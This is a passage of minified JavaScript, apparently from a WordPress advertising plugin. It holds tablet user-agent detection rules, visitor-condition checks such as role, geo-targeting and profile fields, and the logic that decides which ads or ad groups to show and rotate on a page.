Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"};
var user_agent=typeof navigator==="object"?navigator.userAgent:"";var device="";for(var key in rules){var reg=new RegExp(rules[key],"i");if(reg.test(user_agent)){device=reg;break}}switch(options.operator){case"is":return device!=="";break;case"is_not":return device==="";break}return true},check_loggedin:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===true});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_capability:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"can":return r===true;break;case"can_not":return r===false;break}return true},check_role:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_geo_targeting:function(options){if(!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.operator)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.is_sucuri){return this.check_geo_sucuri(options,stored_condition)}else{return this.check_geo_default(options,stored_condition)}},this);return r},check_geo_default:function(options,stored_condition){var city=options["city"]?options["city"].trim().toLowerCase():"";var region=options["region"]?options["region"].trim().toLowerCase():"";var country=options["country"]?options["country"].trim():"";var visitor_city=(""+stored_condition.visitor_city).toLowerCase();var visitor_region=(""+stored_condition.visitor_region).toLowerCase();var v_continent_code=""+stored_condition.continent_code;var country_code=stored_condition.country_code;if(0===country.indexOf("CONT_")){country_code="CONT_"+v_continent_code}if(options["geo_mode"]==="latlon"){var hasValidLatLonOptions=this.check_for_valid_lat_lon_options(options);if(hasValidLatLonOptions){var dst=advads_pro_utils.calculate_distance(parseFloat(stored_condition.current_lat),parseFloat(stored_condition.current_lon),parseFloat(options["lat"]),parseFloat(options["lon"]),options["distance_unit"]);if(options["distance_condition"]==="gt")return dst>options["distance"];return dst<=options["distance"]}return true}else if("is_not"===options["operator"]){if(city){return city!==visitor_city}else if(region){return region!==visitor_region}if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if(city){return city===visitor_city}else if(region){return region===visitor_region}if("EU"===country){return stored_condition.is_eu_state}return country===country_code}},check_for_valid_lat_lon_options:function(options){return advads_pro_utils.is_numeric(options["lat"])&&advads_pro_utils.is_numeric(options["lon"])&&""!==options["distance_condition"]&&advads_pro_utils.is_numeric(options["distance"])&&""!==options["distance_unit"]},check_geo_sucuri:function(options,stored_condition){var operator=options["operator"]?options["operator"]:"is";var country=options["country"]?options["country"].trim():"";if("is_not"===options["operator"]){if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if("EU"===country){return stored_condition.is_eu_state}return country===country_code}},check_buddypress_profile_field:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.field)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.field!==options.field){return false}return this.helper_check_string(stored_condition.data,options)},this);return r},check_stored:function(options,cb,self){var stored_info=Advads_passive_cb_Conditions.get_stored_info();var stored_type=stored_info[options.type];if("object"!==typeof stored_type){return true}for(var hash in stored_type){if(!stored_type.hasOwnProperty(hash)){continue}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition||undefined===stored_condition.data){continue}var r=cb.call(self,options,stored_condition.data);if(r){return true}}return false},helper_check_string:function(string,options){var operator=options.operator;var value=options.value;if(typeof value==="string"&&value!==""){string=string.toUpperCase();value=value.toUpperCase()}else{return true}var condition=true;switch(operator){case"contain":condition=string.indexOf(value)!==-1;break;case"contain_not":condition=string.indexOf(value)===-1;break;case"start":condition=string.lastIndexOf(value,0)===0;break;case"start_not":condition=string.lastIndexOf(value,0)!==0;break;case"end":condition=string.slice(-value.length)===value;break;case"end_not":condition=string.slice(-value.length)!==value;break;case"match":condition=string===value;break;case"match_not":condition=string!==value;break;case"regex":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)!==-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break;case"regex_not":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)===-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break}return condition},get_stored_info:function(){try{var info=JSON.parse(advads.get_cookie(this.SERVER_INFO_COOKIE_NAME))}catch(e){}if("object"!==typeof info||"object"!==typeof info["conditions"]){return{}}return info["conditions"]},maybe_replace_cookie_operator:function(operator){var replace={show:"match",hide:"match_not"};return replace[operator]?replace[operator]:operator}};function Advads_passive_cb_Placement(placement,element_id){if(typeof placement!=="object"||!placement.hasOwnProperty("id")||!placement.hasOwnProperty("type")||!placement.hasOwnProperty("ads")||!placement.hasOwnProperty("placement_info")||typeof placement.ads!=="object"){throw new SyntaxError("Can not create Advads_passive_cb_Placement obj")}this.id=placement.id;this.ajax_query=placement.ajax_query;this.type=placement.type;this.element_id=element_id;this.ads=placement.ads;this.ads_for_ab=placement.ads_for_ab;this.placement_info=placement.placement_info;this.placement_id=advads_pro_utils.isset_nested(this.placement_info,"id")?this.placement_info.id:null;this.group_info=placement.group_info;this.group_wrap=placement.group_wrap;this.server_info_duration=parseInt(placement.server_info_duration,10)||0;this.server_conditions=placement.server_conditions;if(placement.inject_before){advanced_ads_pro.inject_before.push({elementId:this.element_id,data:placement.inject_before})}}Advads_passive_cb_Placement.prototype.can_display=function(){if(advads_pro_utils.isset_nested(this.placement_info,"options","test_id")&&jQuery.inArray(this.placement_id,advanced_ads_pro.get_random_placements())<0){return false}if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","enabled")&&this.placement_info.options.layer_placement.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","timeout_enabled")&&this.placement_info.options.layer_placement.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options","close","enabled")&&this.placement_info.options.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","close","timeout_enabled")&&this.placement_info.options.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options")&&typeof this.placement_info.options==="object"){var params=this.placement_info.options;if(!advads_pro_utils.selector_exists(params)){return false}}return true};Advads_passive_cb_Placement.prototype.can_use_passive_cb=function(){if(!this.ajax_query){return true}var stored_info=Advads_passive_cb_Conditions.get_stored_info();var now=~~((new Date).getTime()/1e3);for(var hash in this.server_conditions){if(!this.server_conditions.hasOwnProperty(hash)){continue}var condition=this.server_conditions[hash];var stored_type=stored_info[condition.type];if("object"!==typeof stored_type){return false}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition){return false}if((parseInt(stored_condition.time,10)||0)+this.server_info_duration<now){return false}}return true};Advads_passive_cb_Placement.prototype.output=function(){var is_empty=true;switch(this.type){case"ad":if(!this.can_display())break;var ad=new Advads_passive_cb_Ad(this.ads[this.id],this.element_id);if(ad.can_display()){var ad_for_adblocker=this.get_ad_for_adblocker();if(ad_for_adblocker){ad=ad_for_adblocker}ad.output({track:true,inject:true,do_has_ad:true});is_empty=false}break;case"group":if(typeof this.group_info==="object"){if(!this.can_display())break;var group=new Advads_passive_cb_Group(this,this.element_id);group.output();is_empty=group.is_empty}break}advanced_ads_pro.observers.fire({event:"inject_placement",id:this.placement_id,is_empty:is_empty,cb_type:"passive"});advanced_ads_pro.hasAd(this.placement_id,"placement",this.placement_id,"passive")};Advads_passive_cb_Placement.prototype.get_ad_for_adblocker=function(){if(advanced_ads_pro.adblocker_active&&this.ads_for_ab){for(var ad_id in this.ads_for_ab){var ad=new Advads_passive_cb_Ad(this.ads_for_ab[ad_id],this.element_id);return ad}}return false};function Advads_passive_cb_Ad(ad_info,elementid){if(typeof ad_info!=="object"||!advads_pro_utils.isset(ad_info.id)||!advads_pro_utils.isset(ad_info.title)||!advads_pro_utils.isset(ad_info.content)){throw new SyntaxError("Can not create Advads_passive_cb_Ad obj")}this.id=ad_info.id;this.title=ad_info.title;this.content=ad_info.content?ad_info.content:"";this.type=ad_info.type;this.expiry_date=parseInt(ad_info.expiry_date)||0;this.visitors=ad_info.visitors;this.once_per_page=ad_info.once_per_page;this.elementid=elementid?elementid:null;this.day_indexes=ad_info.day_indexes?ad_info.day_indexes:null;this.debugmode=ad_info.debugmode;this.tracking_enabled=ad_info.tracking_enabled===undefined||ad_info.tracking_enabled==true?true:false;this.blog_id=ad_info.blog_id?ad_info.blog_id:"";this.privacy=ad_info.privacy?ad_info.privacy:{};this.position=ad_info.position?ad_info.position:""}Advads_passive_cb_Ad.prototype.output=function(options){options=options||{};if(this.debugmode){var is_displayed=this.can_display({ignore_debugmode:true})?"displayed":"hidden";var debug_message=jQuery(this.content).find(".advads-passive-cb-debug").data(is_displayed);this.content=this.content.replace("##advanced_ads_passive_cb_debug##",debug_message)}if(options.do_has_ad){advanced_ads_pro.hasAd(this.id,"ad",this.title,"passive")}if(options.track&&this.tracking_enabled){if(!advanced_ads_pro.passive_ads[this.blog_id]){advanced_ads_pro.passive_ads[this.blog_id]=[]}advanced_ads_pro.passive_ads[this.blog_id].push(this.id)}advads_pro_utils.log("output passive ad",this.id,this.elementid,this.content);if(!options.inject){return this.content}advanced_ads_pro.inject(this.elementid,this.content)},Advads_passive_cb_Ad.prototype.can_display=function(check_options){check_options=check_options||{};if(this.debugmode&&!check_options.ignore_debugmode){return true}if(""===this.content.trim()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: empty content");return false}if(!this.can_display_by_visitor()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_visitor");return false}if(!this.can_display_by_expiry_date()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_expiry_date");return false}if(!this.can_display_by_timeout()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_timeout");return false}if(!this.can_display_by_display_limit()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_display_limit");return false}if(!this.can_display_by_weekday()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_weekday");return false}if(!this.can_display_by_cfp()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_cfp");return false}if(!this.can_display_by_consent()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_consent");return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_visitor=function(){if(!Array.isArray(this.visitors)||this.visitors.length===0){return true}Advads_passive_cb_Conditions.init();var pos=0,last_result=false,_condition;for(var i=0;i<this.visitors.length;++i){_condition=this.visitors[pos];if(last_result&&_condition.connector==="or"){pos++;continue}last_result=Advads_passive_cb_Conditions.frontend_check(_condition,this);if(!last_result){pos++;if(!this.visitors[pos]||this.visitors[pos].connector!=="or"){return false}}else{pos++}}return true};Advads_passive_cb_Ad.prototype.can_display_by_expiry_date=function(){if(this.expiry_date<=0){return true}return this.expiry_date>~~((new Date).getTime()/1e3)};Advads_passive_cb_Ad.prototype.can_display_by_weekday=function(){if(this.day_indexes){var today=(new Date).getUTCDay();return jQuery.inArray(today,this.day_indexes)>=0}return true};Advads_passive_cb_Ad.prototype.can_display_by_timeout=function(){if(advads_pro_utils.isset(advads.get_cookie("timeout_"+this.id))){return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_display_limit=function(){if(this.once_per_page){for(var i=0;i<advanced_ads_pro.ads.length;i++){if(advanced_ads_pro.ads[i].type==="ad"&&parseInt(advanced_ads_pro.ads[i].id,10)===this.id){return false}}}return true};Advads_passive_cb_Ad.prototype.can_display_by_cfp=function(){return!advads.get_cookie("advads_pro_cfp_ban")};Advads_passive_cb_Ad.prototype.can_display_by_consent=function(){if(!advads.privacy||this.privacy.ignore||this.type==="adsense"&&advads.privacy.is_adsense_npa_enabled()||(this.type==="image"||this.type==="dummy")&&!this.privacy.needs_consent){return true}var state=advads.privacy.get_state();return state==="accepted"||state==="not_needed"};function Advads_passive_cb_Group(item,elementid){if(!advads_pro_utils.isset(item.group_info.id)||!advads_pro_utils.isset(item.group_info.type)||!advads_pro_utils.isset(item.group_info.weights)||!advads_pro_utils.isset(item.group_info.ordered_ad_ids)||!advads_pro_utils.isset(item.group_info.ad_count)||!advads_pro_utils.isset(item.ads)){throw new SyntaxError("Can not create Advads_passive_cb_Group obj")}this.id=item.group_info.id;this.name=item.group_info.name?item.group_info.name:this.id;this.type=item.group_info.type;this.weights=item.group_info.weights;this.ordered_ad_ids=item.group_info.ordered_ad_ids;this.ad_count=item.group_info.ad_count;this.elementid=elementid?elementid:null;this.slider_options=advads_pro_utils.isset(item.group_info.slider_options)?item.group_info.slider_options:false;this.refresh_enabled=advads_pro_utils.isset(item.group_info.refresh_enabled)?true:false;if(advads_pro_utils.isset(item.group_info.refresh_interval_for_ads)){this.refresh_interval=item.group_info.refresh_interval_for_ads}else if(advads_pro_utils.isset(item.group_info.refresh_interval)){this.refresh_interval=item.group_info.refresh_interval}else{this.refresh_interval=2e3}this.placement=item instanceof Advads_passive_cb_Placement?item:false;this.random=item.group_info.random;this.ads=item.ads;this.group_wrap=item.group_wrap;this.is_empty=true}Advads_passive_cb_Group.prototype.output=function(){var ad_for_adblocker=this.placement&&this.placement.get_ad_for_adblocker();advanced_ads_pro.hasAd(this.id,"group",this.name,"passive");if(!ad_for_adblocker&&this.refresh_enabled){this.output_refresh();return}var ordered_ad_ids,ads_displayed=0,output_buffer=[];switch(this.type){case"ordered":case"slider":ordered_ad_ids=this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;case"grid":ordered_ad_ids=this.random?this.shuffle_ads():this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;default:ordered_ad_ids=this.shuffle_ads()}if(!Array.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}for(var i=0;i<ordered_ad_ids.length;i++){if(!this.ads.hasOwnProperty(ordered_ad_ids[i]))continue;var ad_info=this.ads[ordered_ad_ids[i]];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,this.elementid);if(ad.can_display()){if(ad_for_adblocker){ad=ad_for_adblocker}if(this.type==="slider"&&this.slider_options||this.group_wrap){output_buffer.push(ad.output({track:true,inject:false,do_has_ad:true}))}else{ad.output({track:true,inject:true,do_has_ad:true})}ads_displayed++;this.is_empty=false}}if(ads_displayed===this.ad_count){break}if(!this.is_empty&&ad_for_adblocker){break}}if(output_buffer.length){if(this.type==="slider"&&this.slider_options){output_buffer=this.output_slider(output_buffer)}advanced_ads_pro.inject(this.elementid,this.add_group_wrap(output_buffer,ads_displayed))}};Advads_passive_cb_Group.prototype.output_refresh=function(){var ordered_ad_ids=this.ordered_ad_ids,output_buffer=[],self=this,index=0,ad_id,prev_ad_id=false,tracked_ads=[],ads_displayed=0,interval=this.refresh_interval;var $el=jQuery("."+self.elementid);$el=advanced_ads_pro._inject_before(this.elementid,$el);if(!Array.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}function track_ad(ad){if(jQuery.inArray(ad.id,tracked_ads)<0&&ad.tracking_enabled){var data={};data[ad.blog_id]=[ad.id];advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:data})}}function pick_ids(){switch(self.type){case"ordered":var prev_index=ordered_ad_ids.indexOf(prev_ad_id);if(prev_index!==-1){var new_ids=ordered_ad_ids.slice(prev_index+1).concat(ordered_ad_ids.slice(0,prev_index))}else{var new_ids=ordered_ad_ids}break;default:var new_ids=self.shuffle_ads();var prev_index=new_ids.indexOf(prev_ad_id);if(prev_index!==-1){new_ids.splice(prev_index,1)}}return new_ids}function get_ad_interval(ad_id){if(typeof self.refresh_interval!=="object"){return parseInt(self.refresh_interval,10)||2e3}return parseInt(self.refresh_interval[ad_id],10)||2e3}function get_position(ad){var position="";if(advads_pro_utils.isset_nested(self.placement,"placement_info","options","placement_position")){position=self.placement.placement_info.options.placement_position}if(["left","right"].indexOf(position)===-1){position=ad.position}return position}(function tick(){var new_ids=pick_ids();for(var i=0;i<new_ids.length;i++){var ad_id=new_ids[i];var ad_info=self.ads[ad_id];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,self.elementid);if(ad.can_display()){if(ads_displayed===0){output_buffer=[ad.output({track:true,inject:false,do_has_ad:true})];advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),true)}else{var do_has_ad=jQuery.inArray(ad_id,tracked_ads)<0;output_buffer=[ad.output({track:false,inject:false,do_has_ad:do_has_ad})];track_ad(ad);advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),false)}tracked_ads.push(ad.id);advanced_ads_pro.inject(self.elementid,self.add_group_wrap(output_buffer,1));self.is_empty=false;ads_displayed++;setTimeout(function(){tick()},get_ad_interval(ad_id));prev_ad_id=ad.id;break}}}})()};Advads_passive_cb_Group.prototype.add_group_wrap=function(output_buffer,ads_displayed){if(!output_buffer.length){return""}var before="",after="";if(this.group_wrap){for(var i=0;i<this.group_wrap.length;i++){var 